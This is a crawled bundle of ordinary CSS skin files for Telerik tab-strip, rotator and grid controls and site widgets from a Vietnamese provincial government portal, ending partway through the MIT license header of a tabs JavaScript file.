.RadTabStripTop_Default .rtsLevel { background-color: transparent; }

.RadTabStripTop_Default_Baseline .rtsLevel,
.RadTabStripBottom_Default_Baseline .rtsLevel { background-image: url('TabStrip/TabStripStates.png'); }


/* <orientation: top> */
.RadTabStripTop_Default_Baseline .rtsLevel { background-position: 0 100%; background-repeat: repeat-x; }

.RadTabStripTop_Default .rtsLink
{
	margin-top: 2px;
}

.RadTabStripTop_Default .rtsLink:hover
{
	border-bottom-color: #dadada;
}

.RadTabStripTop_Default .rtsSelected,
.RadTabStripTop_Default .rtsSelected:hover
{
	border-bottom-color: #fff;
	margin-top: 0;
	padding-top: 0px;
}
/* </orientation: top> */

/* <orientation: bottom> */
.RadTabStripBottom_Default_Baseline .rtsLevel { background-position: 0 -149px; background-repeat: repeat-x; }

.RadTabStripBottom_Default .rtsLink
{
	margin-bottom: 2px;
}

.RadTabStripBottom_Default .rtsLink:hover
{
	border-top-color: #dadada;
}

.RadTabStripBottom_Default .rtsSelected,
.RadTabStripBottom_Default .rtsSelected:hover
{
	border-top-color: #fff;
	margin-bottom: 0;
	padding-bottom: 2px;
}
/* </orientation: bottom> */

/* <orientation: left> */
.RadTabStripLeft_Default .rtsLink:hover
{ border-right-color: #dadada; }

.RadTabStripLeft_Default .rtsSelected,
.RadTabStripLeft_Default .rtsSelected:hover
{ border-right-color: #fff; }
/* </orientation: left> */

/* <orientation: right> */
.RadTabStripRight_Default .rtsLink:hover
{ border-left-color: #dadada; }

.RadTabStripRight_Default .rtsSelected,
.RadTabStripRight_Default .rtsSelected:hover
{ border-left-color: #fff; }
/* </orientation: right> */

/* <disabled states> */
.RadTabStrip_Default .rtsDisabled,
.RadTabStrip_Default .rtsDisabled:hover
{
	border-color: #dadada;
	background: #f4f4f4;
	color: #aaa;
}
/* </disabled states> */

--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/WebResource.axd?d=zmjSB_nC3xuibfB-fIpZVqCJgvRaorPpYM0TzDH4xO-TMJhjmhMGUkudPeC43XYV1Nk-btk5WY23bG9xsJkGrO8TbGAhypt7S1XlGbdZjv3_fZmTo3boAtB567dmrF7fdx0Tiw2&t=635397174520000000
body_size: 1345
content:
/* new styles */
.RadRotator
{
	visibility:hidden; 	
}

.rrRelativeWrapper
{
	position: relative;
	margin:0 !important;/*MUST BE 0 for proper rendering*/
}

.rrClipRegion
{
	width: 100%;
	height: 100%;
	/* We change the width and height from the code, and then this setting becomes active! */
	overflow: hidden;
	position: absolute;
}

/*================== The list ========================*/

.rrClipRegion  .rrItemsList 
{
	float: left;
	padding: 0;
	margin: 0;
	list-style: none !important;          
}

.rrClipRegion  .rrItemsList li 
{ 
	float: left;
}

/* For vertical carousel, not set, width defaults to auto */
/* Note if you explicitly set width to auto, this might cause */
/* problems with Safari */

.RadRotator ul.rrVerticalList 
{
	padding: 0;
	margin: 0;
	list-style: none !important;
}

.RadRotator .rrVerticalList li
{ 
	float: none;
	margin-bottom: 0px;
	/* Force the LI to respect the HEIGHT specified */
	overflow: hidden;
	display: block;
}

.rrButton
{
	font-size: 1px;
	text-indent: -9999px;
	display: block;
	position: absolute;
	/*Button size is defined here, we use margins to position them too */
	height: 20px;
	width: 20px;
	line-height: 20px;
	/* Very important for the layout!*/	
	display: none; 
	outline: none;
}

.rrButton:hover
{
	filter: alpha(opacity=100);
	opacity: 1;
	-moz-opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.rrButton.rrButtonUp
{
	background-position: 0 0;
	top: -20px;
	left: 50%;
	margin-left: -10px;
}

.rrButton.rrButtonUp:hover
{
	background-position: -20px 0;
}


.rrButton.rrButtonRight
{
	background-position: 0 -20px;
	margin-top: -10px;
	right: -21px;
	top: 50%;   
}

.rrButton.rrButtonRight:hover
{
	background-position: -20px -20px;
}

/* Fix button right position in Safari and Chrome */
@media screen and (-webkit-min-device-pixel-ratio:0)
	{
		.rrButtonRight
		{
			margin-right: -17px;
		}
	}
	
*html .rrButton.rrButtonRight
{
	right: -19px;
}

.rrButton.rrButtonDown
{
	background-position: 0 -40px;
	top:100%;
	left: 50%;
	margin-left: -10px;
	margin-top: 1px;
}

*html .rrButton.rrButtonDown
{
	margin-top: -1px;
}

.rrButton.rrButtonDown:hover
{
	background-position: -20px -40px;
}

.rrButton.rrButtonLeft
{
	background-position: 0 -60px;
	margin-top: -10px;
	left: -20px;
	top: 50%;
}

.rrButton.rrButtonLeft:hover
{
	background-position: -20px -60px;
}

.rrButton.rrButtonDisabled
{
	filter: alpha(opacity=20);
	opacity: .2;
	-moz-opacity: .2;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
}

.rrNoBorder .rrClipRegion
{
	border-width: 0px !important;
}

/* Needed because IE cannot position vertical LI items properly. In addition to this css, the UL's width needs to be EXPLICITLY set from code if IE or Safari */
html* .rrVerticalList li
{
	float: left !important;
}	

--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/WebResource.axd?d=pq43ClBUts1Kdr2IUKiQP9qOXENcZYhjQIEabOARX5SMwo3gczSCkA4ltAMSKWwqIlVBHVK-pJKZV6jCwgTu6SVvfI1WdLeicFFHmf7NJ5gqwuMHCz7UJ2J35RMAINH0mmIrqKVItxue9N3DDw_Gztmnjjg1&t=635397174520000000
body_size: 860
content:
/* new styles */
.RadRotator_Default .rrClipRegion
{
	border: solid 1px #a7bac5;
}

/*================== The list ========================*/

.RadRotator_Default .rrClipRegion  .rrItemsList 
{
	float: left;
	padding: 0;
	margin: 0;
	list-style: none;          
}

/* For vertical carousel, not set, width defaults to auto */
/* Note if you explicitly set width to auto, this might cause */
/* problems with Safari */

.RadRotator_Default .rrButton
{
	background-image: url('WebResource.axd?d=5M8SnZ6YDGCPGMa6KPI5PKV05UpAMwjbtb-59ieFJ-fNhWjYUW0OwUCCTNNhKUlwtCzKoaqKqUpeZSnSltjPxxTIU42_9A1Oeu-654QqFc2eibLqrERp3ysxGRrZEmKHTgayZ_LUlpLMSdkwk_YhNowOIBA1&t=635397174520000000');
	background-repeat: no-repeat;
}

/* When LoadOnDemand */
.rrLoadingSign
{
    background: url('WebResource.axd?d=rqxWr-yI1QXO3AjgsY8VLss2X6PquHoH2QsIjm5f7sa4ua1pbH1V41aRwObCR0LU6VMcdGdRuuNyPckkT4t3Pt8g8VOeD30MkZWzOLv0BwCdCn-OViVjXK4knZeANwgfxaBTr8hxUSc_OrN1iwnYbBPr_E41&t=635397174520000000') no-repeat center;
}


--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/WebResource.axd?d=yJfmAG_Ue7-UDQGSZC-U7x7p2v7n8AEnK_TfHmqjRxsb3z8kL_ZXDvhaGD6AK9ea3KydXInCdO2poC-hfGGpr2jGvxztUmpTUcP-M3ZqYzqDbBlf8KTg8OnyeQbJWsQWg3uRh02LZm8mHXy40&t=635397174520000000
body_size: 3964
content:
/*Telerik RadGrid Default Skin*/

/*global*/

.RadGrid_Default
{
    border:1px solid #828282;
    background:#fff;
    color:#333;
}

.RadGrid_Default,
.RadGrid_Default .rgMasterTable,
.RadGrid_Default .rgDetailTable,
.RadGrid_Default .rgGroupPanel table,
.RadGrid_Default .rgCommandRow table,
.RadGrid_Default .rgEditForm table,
.RadGrid_Default .rgPager table,
.GridToolTip_Default
{
    font:12px/16px "segoe ui",arial,sans-serif;
}

.RadGrid_Default .rgAdd,
.RadGrid_Default .rgRefresh,
.RadGrid_Default .rgEdit,
.RadGrid_Default .rgDel,
.RadGrid_Default .rgFilter,
.RadGrid_Default .rgPagePrev,
.RadGrid_Default .rgPageNext,
.RadGrid_Default .rgPageFirst,
.RadGrid_Default .rgPageLast,
.RadGrid_Default .rgExpand,
.RadGrid_Default .rgCollapse,
.RadGrid_Default .rgSortAsc,
.RadGrid_Default .rgSortDesc,
.RadGrid_Default .rgUpdate,
.RadGrid_Default .rgCancel,
.RadGrid_Default .rgUngroup,
.RadGrid_Default .rgExpXLS,
.RadGrid_Default .rgExpDOC,
.RadGrid_Default .rgExpPDF,
.RadGrid_Default .rgExpCSV
{
	background-image:url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

/*header*/

.RadGrid_Default .rgHeaderDiv
{
	background:#eee 0 -7550px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}
.rgTwoLines .rgHeaderDiv
{
	background-position:0 -7050px;
}

.RadGrid_Default .rgHeader,
.RadGrid_Default th.rgResizeCol
{
	border:0;
	border-bottom:1px solid #828282;
	background:#eaeaea 0 -2300px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

.RadGrid_Default th.rgSorted
{
	background-color:#c4c4c4;
	background-position:0 -2600px;
}

.RadGrid_Default .rgHeader,
.RadGrid_Default .rgHeader a
{
    color:#333;
}

/*rows*/

.RadGrid_Default .rgRow td,
.RadGrid_Default .rgAltRow td,
.RadGrid_Default .rgEditRow td,
.RadGrid_Default .rgFooter td
{
	border-style:solid;
	border-width:0 0 1px 0;
}

.RadGrid_Default .rgRow td
{
	border-color:#fff;
}

.RadGrid_Default .rgAltRow
{
	background:#f2f2f2;
}

.RadGrid_Default .rgAltRow td
{
	border-color:#f2f2f2;
}

.RadGrid_Default .rgRow .rgSorted
{
	border-bottom-color:#f2f2f2;
	background-color:#f2f2f2;
}

.RadGrid_Default .rgAltRow .rgSorted
{
	border-bottom-color:#e6e6e6;
	background-color:#e6e6e6;
}

.RadGrid_Default .rgSelectedRow .rgSorted,
.RadGrid_Default .rgActiveRow .rgSorted,
.RadGrid_Default .rgHoveredRow .rgSorted,
.RadGrid_Default .rgEditRow .rgSorted
{
	background-color:transparent;
}

.RadGrid_Default .rgRow a,
.RadGrid_Default .rgAltRow a,
.RadGrid_Default .rgEditRow a,
.RadGrid_Default tr.rgEditRow a,
.RadGrid_Default tr.rgHoveredRow a,
.RadGrid_Default tr.rgActiveRow a,
.RadGrid_Default .rgFooter a,
.RadGrid_Default .rgEditForm a
{
	color:#000;
}

.RadGrid_Default .rgSelectedRow
{
    background:#828282 0 -3900px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
    color:#fff;
}
*+html .RadGrid_Default .rgSelectedRow .rgSorted{background-color:#828282}
* html .RadGrid_Default .rgSelectedRow .rgSorted{background-color:#828282}

.RadGrid_Default .rgSelectedRow a
{
	color:#fff;
}

.RadGrid_Default .rgActiveRow,
.RadGrid_Default .rgHoveredRow
{
    background:#c5c5c5 0 -2900px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
    color:#333;
}
*+html .RadGrid_Default .rgActiveRow .rgSorted,
*+html .RadGrid_Default .rgHoveredRow .rgSorted{background-color:#c5c5c5}
* html .RadGrid_Default .rgActiveRow .rgSorted,
* html .RadGrid_Default .rgHoveredRow .rgSorted{background-color:#c5c5c5}

.RadGrid_Default .rgEditRow
{
	background:#fff 0 -4900px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
	color:#333;
}
*+html .RadGrid_Default .rgEditRow .rgSorted{background-color:#fff}
* html .RadGrid_Default .rgEditRow .rgSorted{background-color:#fff}

.RadGrid_Default .rgActiveRow td,
.RadGrid_Default .rgActiveRow td.rgSorted,
.RadGrid_Default .rgHoveredRow td,
.RadGrid_Default .rgHoveredRow td.rgSorted
{
	border-bottom-color:#9e9e9e;
}

.RadGrid_Default .rgSelectedRow td,
.RadGrid_Default .rgSelectedRow td.rgSorted
{
	border-bottom-color:#6c6c6c;
}

.RadGrid_Default .rgDrag
{
	background-image:url('WebResource.axd?d=40YtPLa2kciRBnvXkJBxhkO-27wkZPY-tNFtS6tqyeI7pGPXOineKGi9YB8igqVBVq95uYdlUc8yas1hdxU--eAPaKe6JSmMXh_h__fe2013GiliQV0Hvw-FtAwWe-ZuT55lHtKSvAGNsCKK0&t=635397174520000000');
}

/*footer*/

.RadGrid_Default .rgFooterDiv,
.RadGrid_Default .rgFooter
{
	background:#eee;
}

.RadGrid_Default .rgFooter td
{
	border-top:1px solid #828282;
	border-bottom:1px solid #fff;
}

/*status*/

.RadGrid_Default .rgPager .rgStatus
{
	border:1px solid;
	border-color:#828282 #c9c9c9 #eee #c9c9c9;
	border-left-width:0;
}

.RadGrid_Default .rgStatus div
{
	background-image:url('WebResource.axd?d=rqxWr-yI1QXO3AjgsY8VLss2X6PquHoH2QsIjm5f7sa4ua1pbH1V41aRwObCR0LU6VMcdGdRuuNyPckkT4t3Pt8g8VOeD30MkZWzOLv0BwCdCn-OViVjXK4knZeANwgfxaBTr8hxUSc_OrN1iwnYbBPr_E41&t=635397174520000000');
}

/*pager*/

.RadGrid_Default .rgPager
{
	background:#eee;
}

.RadGrid_Default td.rgPagerCell
{
	border:1px solid;
	border-color:#828282 #eee #eee;
	border-right-width:0;
}

.RadGrid_Default .rgInfoPart
{
	color:#8a8a8a;
}

.RadGrid_Default .rgInfoPart strong
{
	color:#4c4e54;
}

.RadGrid_Default .rgPageFirst
{
	background-position:0 -550px;
}
.RadGrid_Default .rgPageFirst:hover
{
	background-position:0 -600px;
}
.RadGrid_Default .rgPagePrev
{
	background-position:0 -700px;
}
.RadGrid_Default .rgPagePrev:hover
{
	background-position:0 -750px;
}
.RadGrid_Default .rgPageNext
{
	background-position:0 -850px;
}
.RadGrid_Default .rgPageNext:hover
{
	background-position:0 -900px;
}
.RadGrid_Default .rgPageLast
{
	background-position:0 -1000px;
}
.RadGrid_Default .rgPageLast:hover
{
	background-position:0 -1050px;
}

.RadGrid_Default .rgPager .rgPagerButton
{
	border-color:#d0d0d0 #aeaeae #8b8b8b;
	background:#e8e8e8 repeat-x 0 -1550px url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
	color:#000;
	font-family:"segoe ui",arial,sans-serif;
}

.RadGrid_Default .rgNumPart a:hover,
.RadGrid_Default .rgNumPart a:hover span,
.RadGrid_Default .rgNumPart a.rgCurrentPage,
.RadGrid_Default .rgNumPart a.rgCurrentPage span
{
	background:no-repeat url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

.RadGrid_Default .rgNumPart a
{
	color:#000;
}

.RadGrid_Default .rgNumPart a:hover
{
	background-position:100% -1250px;
}

.RadGrid_Default .rgNumPart a:hover span
{
	background-position:0 -1150px;
}

.RadGrid_Default .rgNumPart a.rgCurrentPage,
.RadGrid_Default .rgNumPart a.rgCurrentPage:hover
{
	background-position:100% -1450px;
}

.RadGrid_Default .rgNumPart a.rgCurrentPage span,
.RadGrid_Default .rgNumPart a.rgCurrentPage:hover span
{
	background-position:0 -1350px;
}

/*sorting, reordering*/

.RadGrid_Default .rgHeader .rgSortAsc
{
	background-position:3px -248px;
	height:10px;
}

.RadGrid_Default .rgHeader .rgSortDesc
{
	background-position:3px -198px;
	height:10px;
}

.GridReorderTop_Default,
.GridReorderBottom_Default
{
	background:0 0 no-repeat url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

.GridReorderBottom_Default
{
	background-position:0 -50px;
}

/*filtering*/

.RadGrid_Default .rgFilterRow
{
	background:#eee;
}

.RadGrid_Default .rgFilterRow td
{
    border-bottom:1px solid #828282;
}

.RadGrid_Default .rgFilter
{
	background-position:0 -300px;
}

.RadGrid_Default .rgFilter:hover
{
	background-position:0 -350px;
}

.RadGrid_Default .rgFilterActive,
.RadGrid_Default .rgFilterActive:hover
{
	background-position:0 -400px;
}

.RadGrid_Default .rgFilterBox
{
	border-color:#8e8e8e #c9c9c9 #c9c9c9 #8e8e8e;
	font-family:"segoe ui",arial,sans-serif;
	color:#333;
}

/*filter context menu*/

.RadMenu_Default .rgHCMClear,
.RadMenu_Default .rgHCMFilter
{
	border-color:#d0d0d0 #a8a8a8 #8b8b8b;
	background:#e8e8e8 center -23px repeat-x url('WebResource.axd?d=wqQ-QBKr7Zwy6LSDZISdSrw5iOc4xj5TH4JxQy8sqq71WgL-2OdThL9hHTPr3opts5KWBn7sAtZXegYJxnZc6m4nHI0fqbjjBbI5Byl-c2MHDOELFvIdRJoWvJItIZEwcS-c3VGMl4yYbzcd0RDs-bhGTvErFwMoAxn_Ew2&t=635397174520000000');
	color:#000;
	font-family:"segoe ui",arial,sans-serif;
}

.RadMenu_Default .rgHCMClear:hover,
.RadMenu_Default .rgHCMFilter:hover
{
	border-color:#d1d1d1 #b9b9b9 #a3a3a3;
	background-position:center -67px;
	background-color:#e5e5e5;
}

/*context menu*/

.GridContextMenu_Default .rmLeftImage
{
	background-image:url('WebResource.axd?d=wLUXlJDFdoyOCIqSA0j6x-qO5pRa6vfdmnG0Z7p2hd5zo9GkEwIyqYgBvpR5aT5i2TfdEap1vV94KOuDIPY4P2Wt1CD9Y4WwhTnMOrGpS6ReNBBrhMAMcJFSbUNfuln7hegX5p4vUY22K5JPS5U9SXPbzPw1&t=635397174520000000');
}

.GridContextMenu_Default .rgHCMSortAsc .rmLeftImage
{
	background-position:0 0;
}

.GridContextMenu_Default .rgHCMSortDesc .rmLeftImage
{
	background-position:0 -40px;
}

.GridContextMenu_Default .rgHCMUnsort .rmLeftImage
{
	background-position:0 -80px;
}

.GridContextMenu_Default .rgHCMGroup .rmLeftImage
{
	background-position:0 -120px;
}

.GridContextMenu_Default .rgHCMUngroup .rmLeftImage
{
	background-position:0 -160px;
}

.GridContextMenu_Default .rgHCMCols .rmLeftImage
{
	background-position:0 -200px;
}

.GridContextMenu_Default .rgHCMFilter .rmLeftImage
{
	background-position:0 -240px;
}

.GridContextMenu_Default .rgHCMUnfilter .rmLeftImage
{
	background-position:0 -280px;
}

/*grouping*/

.RadGrid_Default .rgGroupPanel
{
	border:0;
	border-bottom:1px solid #828282;
	background:#eee 0 -1900px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

.RadGrid_Default .rgGroupPanel td
{
	border:0;
	padding:3px 4px;
}

.RadGrid_Default .rgGroupPanel td td
{
	padding:0;
}

.RadGrid_Default .rgGroupPanel .rgSortAsc
{
	background-position:4px -144px;
}

.RadGrid_Default .rgGroupPanel .rgSortDesc
{
	background-position:4px -94px;
}

.RadGrid_Default .rgUngroup
{
	background-position:0 -6998px;
}

.RadGrid_Default .rgGroupItem
{
	border:1px solid;
	border-color:#c4c4c4 #c4c4c4 #9e9e9e;
	background:#c6c6c6 0 -6500px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

.RadGrid_Default .rgMasterTable td.rgGroupCol,
.RadGrid_Default .rgMasterTable td.rgExpandCol
{
	border-color:#d9d9d9;
	background:#d9d9d9 none;
}

.RadGrid_Default .rgGroupHeader
{
    background:#d9d9d9;
    font-size:1.1em;
    line-height:21px;
	color:#000;
}

.RadGrid_Default .rgGroupHeader td
{
	border-top:1px solid #828282;
	border-bottom:1px solid #d9d9d9;
}

.RadGrid_Default .rgGroupHeader td.rgGroupCol
{
	border-top-color:#828282;
}

.RadGrid_Default .rgExpand
{
	background-position:5px -496px;
}

.RadGrid_Default .rgCollapse
{
	background-position:3px -444px;
}

/*editing*/

.RadGrid_Default .rgEditForm
{
	border-bottom:1px solid #828282;
}

.RadGrid_Default .rgUpdate
{
	background-position:0 -1800px;
}

.RadGrid_Default .rgCancel
{
	background-position:0 -1850px;
}

/*hierarchy*/

.RadGrid_Default .rgDetailTable
{
	border-color:#828282;
}

/*command row*/

.RadGrid_Default .rgCommandRow
{
	background:#c5c5c5 0 -2099px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
	color:#000;
}

.RadGrid_Default .rgCommandCell
{
	border:1px solid;
	border-color:#999 #f2f2f2;
	border-top-width:0;
	padding:0;
}

.RadGrid_Default tfoot .rgCommandCell,
.RadGrid_Default .rgMasterTable>tbody>tr.rgCommandRow .rgCommandCell
{
	border-top-width:1px;
	border-bottom-width:0;
}

.RadGrid_Default .rgCommandTable td
{
	border:0;
	padding:2px 7px;
}

.RadGrid_Default .rgCommandTable
{
	border:0;
	border-top:1px solid #fdfdfd;
	border-bottom:1px solid #e7e7e7;
}

.RadGrid_Default .rgCommandRow a
{
	color:#000;
	text-decoration:none;
}

.RadGrid_Default .rgAdd
{
	margin-right:3px;
	background-position:0 -1650px;
}

.RadGrid_Default .rgRefresh
{
	margin-right:3px;
	background-position:0 -1600px;
}

.RadGrid_Default .rgEdit
{
	background-position:0 -1700px;
}

.RadGrid_Default .rgDel
{
	background-position:0 -1750px;
}

.RadGrid_Default .rgSelected .rgDel
{
	background-position:0 -1775px;
}

.RadGrid_Default .rgExpXLS,
.RadGrid_Default .rgExpDOC,
.RadGrid_Default .rgExpPDF,
.RadGrid_Default .rgExpCSV
{
	background-image:url('WebResource.axd?d=CJ5ydDBkdnqKAw_Y91LyF05wri2HOgBCBuQNiM2e1R72nWplAocdn5Bv0EiahtiaEy1o4ze3BCC-0B2iXQ16r6rJzArCyvjAbwUrdx3QBtHNStC-Kq6U8pcxI4weAPRz-HG67j2KMPLtc75x0&t=635397174520000000');
}

.RadGrid_Default .rgExpXLS
{
	background-position:0 0;
}
.RadGrid_Default .rgExpDOC
{
	background-position:0 -50px;
}
.RadGrid_Default .rgExpPDF
{
	background-position:0 -100px;
}
.RadGrid_Default .rgExpCSV
{
	background-position:0 -150px;
}

/*multirow select*/

.GridRowSelector_Default
{
	background:#4c4e54;
}

/*row drag n drop*/

.GridItemDropIndicator_Default
{
    border-top:1px dashed #666;
}

/*tooltip*/

.GridToolTip_Default
{
	border:1px solid #828282;
	padding:3px;
	background:#fff;
	color:#333;
}

/*rtl*/

.RadGridRTL_Default .rgPageFirst
{
	background-position:0 -1000px;
}
.RadGridRTL_Default .rgPageFirst:hover
{
	background-position:0 -1050px;
}
.RadGridRTL_Default .rgPagePrev
{
	background-position:0 -850px;
}
.RadGridRTL_Default .rgPagePrev:hover
{
	background-position:0 -900px;
}
.RadGridRTL_Default .rgPageNext
{
	background-position:0 -700px;
}
.RadGridRTL_Default .rgPageNext:hover
{
	background-position:0 -750px;
}
.RadGridRTL_Default .rgPageLast
{
	background-position:0 -550px;
}
.RadGridRTL_Default .rgPageLast:hover
{
	background-position:0 -600px;
}

.RadGridRTL_Default .rgExpand
{
	background-position:-20px -496px;
}

--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/CaiCachHanhChinh/css/variations/stylesheetwidget.css
body_size: 505
content:
/* Widget style -------*/
.Widgets{float:right;padding:7px 25px 0 0}
.Widgets input{border:none;}
#SizeWidget, #TextSizeWidget{float:right;margin-right:10px;}
#TextSizeWidget_smalltext, #TextSizeWidget_mediumtext, #TextSizeWidget_largetext, #SizeWidget_width1024, #SizeWidget_width1280, #SizeWidget_widthfull
{float:left;height:20px;width:20px;margin-right:3px;cursor:pointer;background:transparent none no-repeat;}
#TextSizeWidget_smalltext{background-image:url(img/textsmall.png);}
#TextSizeWidget_smalltext:hover, #TextSizeWidget_smalltext.SelectedWidget {background-image:url(img/textsmallhover.png);}
#TextSizeWidget_mediumtext{background-image:url(img/textmedium.png);}
#TextSizeWidget_mediumtext:hover, #TextSizeWidget_mediumtext.SelectedWidget {background-image:url(img/textmediumhover.png);}
#TextSizeWidget_largetext{background-image:url(img/textlarge.png);}
#TextSizeWidget_largetext:hover, #TextSizeWidget_largetext.SelectedWidget {background-image:url(img/textlargehover.png);}
#SizeWidget_width1024 {background-image:url(img/width1024.png);}
#SizeWidget_width1024:hover, #SizeWidget_width1024.SelectedWidget {background-image:url(img/width1024hover.png);}
#SizeWidget_width1280 {background-image:url(img/width1280.png);}
#SizeWidget_width1280:hover, #SizeWidget_width1280.SelectedWidget {background-image:url(img/width1280hover.png);}
#SizeWidget_widthfull {background-image:url(img/widthfull.png);}
#SizeWidget_widthfull:hover , #SizeWidget_widthfull.SelectedWidget {background-image:url(img/widthfullhover.png);}



--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/DesktopModules/CMS14_TinTuc_TinMoiDocNhieu/lib/tabs.css
body_size: 769
content:

.md_tinmoidocnhieu .tab-content {
	/*border: 1px solid #259949;*/
	background: white; /*#FFF3B3;*/
	color: black;
	padding: 0;
}


.md_tinmoidocnhieu .tab-header {
	position: relative;
	height: 27px;
	/*width: 50em; /* a width is required for Opera, older Mozilla browsers, and Konqueror browsers */
	margin-bottom: 0px;
	padding-bottom: 0px;
}

.md_tinmoidocnhieu .tab-header ul.tab-list {
	margin: 0;
	padding: 0;
	position: absolute;
	bottom: 0;
	/*width: 50em; /* a width is required for Opera, older Mozilla browsers, and Konqueror browsers */
}

.md_tinmoidocnhieu .tab-header ul.tab-list li  {
	display: inline;
	list-style: none;
	margin: 0;
}

.md_tinmoidocnhieu .tab-header ul.tab-list a,.tab-header ul.tab-list span,.tab-header ul.tab-list a.tab-active {
	display: block;
	float: left;
	padding: 4px 0;
	text-align: center;
	font-size: 12px;
	text-decoration: none;
	color: #fff;
    
}

.md_tinmoidocnhieu .tab-header ul.tab-list span,.md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active,.md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active:hover {
	/*border-top: 1px solid #259949;
	border-left: 1px solid #259949;
	border-right: 1px solid #259949;
	border-bottom: none;*/
	background: #FC620E;
	color: #fff;
	
}

/* a link in a background tab */
.md_tinmoidocnhieu .tab-header ul.tab-list a {
	background: #fff;
	color: #FC620E;
		margin: 1px 2px 0 0;
		padding: 5px 10px; 
		font-weight:bold;
	/*border-top: 1px solid #AAA;
	border-left: 1px solid #AAA;
	border-right: 1px solid #AAA;
	border-bottom: none;
	padding-bottom: 5px;*/
}

/* hover on a background tab */
.md_tinmoidocnhieu .tab-header ul.tab-list a:hover {
	/*border-top: 1px solid #666;
	border-left: 1px solid #666;
	border-right: 1px solid #666;
	border-bottom: none;*/
	background: #FC620E;
	color: #fff;
	
}

.md_tinmoidocnhieu .tab  /* the heading that became the li */
{
	display: none;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://cchc.quangnam.gov.vn/DesktopModules/CMS14_TinTuc_TinMoiDocNhieu/lib/tabs.js
body_size: 2160
content:
/*
Dynamic Tabs 1.0.3
Copyright (c) 2005 Rob Allen (rob at akrabat dot com)

Permission is hereby granted, free of charge, to any person
obtaining a copy of this software and associated documentation
files (the "Software"), to deal in the Software without restriction,
including without limitation the rights to use, copy, modify, merge,
publish, distribute, sublicense, and/or sell copies of the Software,
and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
